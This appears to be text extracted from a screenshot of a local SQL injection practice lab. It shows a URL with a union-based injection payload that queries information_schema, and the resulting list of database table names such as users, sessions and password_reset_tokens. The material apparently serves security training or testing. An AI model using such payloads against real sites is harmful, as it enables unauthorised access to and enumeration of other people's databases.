 localhost:8000/sql-injection/error_based/1?search=%27+union+select+1%2C+table_name%2C+3%2C+4%2C+5%2C+6+from+information_schem...
job_batches
3
job_batches
jobs
3
jobs
migrations
3
migrations
password_reset_tokens
3
password_reset_t
products
3
products
sessions
3
sessions
users
3
users
vulnerabilities
3
vulnerabilities
vulnerability_details
3
vulnerability_deta